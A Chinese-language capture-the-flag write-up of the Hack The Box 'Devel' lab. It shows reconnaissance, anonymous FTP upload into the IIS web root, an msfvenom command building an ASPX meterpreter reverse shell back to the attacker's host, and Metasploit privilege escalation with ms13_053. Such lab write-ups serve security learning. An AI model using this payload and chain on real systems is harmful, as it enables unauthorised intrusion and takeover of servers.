6、HTB - Devel Writeup

一、信息收集



nmap扫描:nmap -sV -v 10.10.10.5

开了ftp端口和80端口

用nmap漏洞扫描,80端口什么也没扫到:nmap -p 80 -v --script=vuln 10.10.10.5

浏览器打开80端口看看是什么



gobuster扫描一下目录:gobuster dir --url http://10.10.10.5 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -f



也没什么内容,看看ftp能不能匿名登录

可以匿名登录,看看有啥内容





aspnet_client文件夹和iis的htm文件,还有一个png文件,进去aspnet_client,也没啥内容,看到iisstart.htm,这会不会是搭建在web服务上面的ftp呢,我们尝试web访问下png

确定是web的路径



看看能不能上传东西



能上传东西,这样就可以上传一个aspx的webshell来连接了,用msfvenom来制作:msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.2 LPORT=4444 -f aspx -o shell.aspx



通过ftp上传



使用metersploit来利用



web访问shell.aspx,成功连接





但是这个不是admin权限,需要提权,用local_exploit_suggester模块来扫描一下





漏洞挺多,找一个来利用,用exploit/windows/local/ms13_053_schlamperei

成功提权,接下来就是找flag提交了

浙公网安备 33010602011771号

浙公网安备 33010602011771号